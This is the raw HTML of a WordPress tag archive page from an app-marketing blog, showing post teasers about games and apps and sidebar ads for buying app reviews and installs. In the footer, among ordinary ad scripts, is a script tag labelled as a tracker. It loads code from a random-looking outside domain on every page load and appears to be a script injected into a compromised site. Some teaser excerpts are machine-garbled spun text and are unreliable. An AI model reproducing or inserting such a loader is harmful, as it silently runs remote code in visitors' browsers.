                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/08/107.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Mojo Stars – fight for the band &#038; become legendary superstar" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/08/107.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/08/107-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/mojo-stars-fight-for-the-band-become-legendary-superstar/" rel="bookmark">Mojo Stars – fight for the band &#038; become legendary superstar</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/mojo-stars-fight-for-the-band-become-legendary-superstar/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-04T11:30:54+08:00">08/04/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Mojo Stars is the the cell model of widespread Fb MMO sport known as Music Wars. Select a music style, prepare your crew to spice up your</p>

                                        <p><a href="https://digitalmarkets.top/mojo-stars-fight-for-the-band-become-legendary-superstar/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6056 -->
<article id="post-5791" class="post-5791 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-keyword-installs tag-buy-app-installs-for-android tag-buy-ios-app-ratings" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/create-customize-avatars-to-share-your-identity-securely-with-liquid-avatar/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/06/ed233587d1c045e8b53377c50a18ad43.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Create &#038; customize avatars to share your identity securely with Liquid Avatar" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/06/ed233587d1c045e8b53377c50a18ad43.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/06/ed233587d1c045e8b53377c50a18ad43-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/create-customize-avatars-to-share-your-identity-securely-with-liquid-avatar/" rel="bookmark">Create &#038; customize avatars to share your identity securely with Liquid Avatar</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/create-customize-avatars-to-share-your-identity-securely-with-liquid-avatar/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-06T10:21:16+08:00">06/06/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Liquid Avatar is a brand new app out there on iOS and Google Play, it goals to make on-line id authentication as easy and as</p>

                                        <p><a href="https://digitalmarkets.top/create-customize-avatars-to-share-your-identity-securely-with-liquid-avatar/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5791 -->
<article id="post-5318" class="post-5318 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-keyword-installs tag-buy-app-installs-for-android tag-buy-app-store-reviews" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/variations-for-app-store-video-on-apple-app-store-and-google-play-store/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/03/62.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Variations for app Store video on Apple App Store and Google Play Store" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/03/62.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/03/62-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/variations-for-app-store-video-on-apple-app-store-and-google-play-store/" rel="bookmark">Variations for app Store video on Apple App Store and Google Play Store</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/variations-for-app-store-video-on-apple-app-store-and-google-play-store/" rel="bookmark"><time class="entry-date published" datetime="2022-03-26T18:34:55+08:00" itemprop="datePublished">03/26/2022</time><time class="updated" datetime="2022-03-22T18:51:41+08:00" itemprop="dateModified">03/22/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Whether or not you’re extra targeted on Android or iOS app improvement, the possibilities are that ultimately, you’ve obtained your app listed in each shops</p>

                                        <p><a href="https://digitalmarkets.top/variations-for-app-store-video-on-apple-app-store-and-google-play-store/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5318 -->
<article id="post-5115" class="post-5115 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-keyword-installs tag-buy-app-installs-for-android tag-buy-app-store-reviews" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/the-new-gmail-widget-for-iphone-looks-like-it-will-actually-be-useful/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/02/110.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="The new Gmail widget for iPhone looks like it will actually be useful" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/02/110.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/02/110-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/the-new-gmail-widget-for-iphone-looks-like-it-will-actually-be-useful/" rel="bookmark">The new Gmail widget for iPhone looks like it will actually be useful</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-new-gmail-widget-for-iphone-looks-like-it-will-actually-be-useful/" rel="bookmark"><time class="entry-date published" datetime="2022-02-17T09:38:12+08:00" itemprop="datePublished">02/17/2022</time><time class="updated" datetime="2022-02-10T09:49:36+08:00" itemprop="dateModified">02/10/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Gmail simply bought quite a bit higher on iPhone and iPad. The favored e mail app is at present rolling out a brand new replace that may add a</p>

                                        <p><a href="https://digitalmarkets.top/the-new-gmail-widget-for-iphone-looks-like-it-will-actually-be-useful/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5115 -->
<article id="post-5088" class="post-5088 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-apple-store-algorithm tag-buy-app-installs-for-android tag-buy-app-ratings" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/review-of-mighty-quest-for-epic-loot-on-pc/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/01/18.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Review of Mighty Quest for Epic Loot on PC" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/01/18.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/01/18-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/review-of-mighty-quest-for-epic-loot-on-pc/" rel="bookmark">Review of Mighty Quest for Epic Loot on PC</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/review-of-mighty-quest-for-epic-loot-on-pc/" rel="bookmark"><time class="entry-date published" datetime="2022-02-13T13:05:08+08:00" itemprop="datePublished">02/13/2022</time><time class="updated" datetime="2022-01-27T13:26:52+08:00" itemprop="dateModified">01/27/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>The Mighty Quest for Epic Loot is your conventional hack n’ slash dungeon-crawling RPGs however with extra parts that make cellular video games so fascinating. On the</p>

                                        <p><a href="https://digitalmarkets.top/review-of-mighty-quest-for-epic-loot-on-pc/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5088 -->
<article id="post-4950" class="post-4950 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-app-downloads-android tag-buy-app-installs-for-android tag-buy-app-store-ratings" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/how-to-market-a-mobile-game/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/01/129.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="How To Market A Mobile Game" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/01/129.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/01/129-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/how-to-market-a-mobile-game/" rel="bookmark">How To Market A Mobile Game</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-market-a-mobile-game/" rel="bookmark"><time class="entry-date published" datetime="2022-01-23T13:09:31+08:00" itemprop="datePublished">01/23/2022</time><time class="updated" datetime="2022-01-14T13:25:22+08:00" itemprop="dateModified">01/14/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>9 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Mobile gaming noticed a substantial enhance through the pandemic months of 2020; simply final 12 months, income from cell video games in the USA reached a document excessive</p>

                                        <p><a href="https://digitalmarkets.top/how-to-market-a-mobile-game/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4950 -->
<article id="post-4360" class="post-4360 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-app-downloads-android tag-buy-app-installs-for-android tag-buy-app-store-ratings" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/how-to-start-promoting-your-app-around-new-years-resolutions/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2021/12/79.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="How to Start Promoting Your App Around New Year’s Resolutions" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/12/79.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2021/12/79-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/how-to-start-promoting-your-app-around-new-years-resolutions/" rel="bookmark">How to Start Promoting Your App Around New Year’s Resolutions</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-start-promoting-your-app-around-new-years-resolutions/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-27T09:56:56+08:00">12/27/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>9 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Sure apps are extra geared towards customers round New Yr’s than others as folks engaged in self-improvement for New Yr’s resolutions. Meditation apps, food regimen</p>

                                        <p><a href="https://digitalmarkets.top/how-to-start-promoting-your-app-around-new-years-resolutions/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4360 -->
<article id="post-4181" class="post-4181 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-strategy tag-buy-app-downloads-android tag-buy-app-installs-for-android tag-buy-app-store-ratings" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/best-mobile-ides-for-android/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2021/11/105.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Best mobile IDEs for Android" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/11/105.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2021/11/105-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-34" href="https://digitalmarkets.top/category/app-marketing-strategy/"  rel="category tag">App Marketing Strategy</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/best-mobile-ides-for-android/" rel="bookmark">Best mobile IDEs for Android</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/best-mobile-ides-for-android/" rel="bookmark"><time class="entry-date published" datetime="2021-11-29T15:53:35+08:00" itemprop="datePublished">11/29/2021</time><time class="updated" datetime="2021-12-28T17:11:54+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>11 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>In the present day, Android is perceived as the most effective cellular working system by many builders. It&#8217;s straightforward to know them: Android is very</p>

                                        <p><a href="https://digitalmarkets.top/best-mobile-ides-for-android/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4181 -->
                </div>
                <div class='candid-pagination'><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://digitalmarkets.top/tag/buy-app-installs-for-android/page/2/">2</a>
<a class="next page-numbers" href="https://digitalmarkets.top/tag/buy-app-installs-for-android/page/2/">Next &raquo;</a></div>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1762559033' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
